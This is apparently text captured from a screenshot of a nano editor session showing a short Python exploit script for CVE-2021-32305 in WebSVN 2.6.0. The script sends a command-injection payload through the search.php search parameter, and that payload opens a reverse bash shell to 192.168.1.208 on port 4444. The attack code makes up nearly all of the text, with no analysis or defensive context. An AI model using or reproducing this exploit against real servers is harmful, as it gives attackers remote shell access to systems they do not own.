 GNU nano 7.2 vulnerabilityWebsvn.py *
# Version: 2.6.0
# Tested on: Docker + Debian GNU/Linux (Buster)
# CVE : CVE-2021-32305
import requests
import argparse
from urllib.parse import quote_plus
PAYLOAD = "/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.208/4444 0>&1'"
REQUEST_PAYLOAD = '/search.php?search=";{};"'
parser = argparse.ArgumentParser(description='Send a payload to a websvn 2.6.0 server.')
parser.add_argument('target', type=str, help="Target URL.")
args = parser.parse_args()
if args.target.startswith("http://") or args.target.startswith("https://"):
    target = args.target
else:
    print("[!] Target should start with either http:// or https://")
    exit()
requests.get(target + REQUEST_PAYLOAD.format(quote_plus(PAYLOAD)))
Save modified buffer?
Y Yes
N No ^C Cancel
Tags: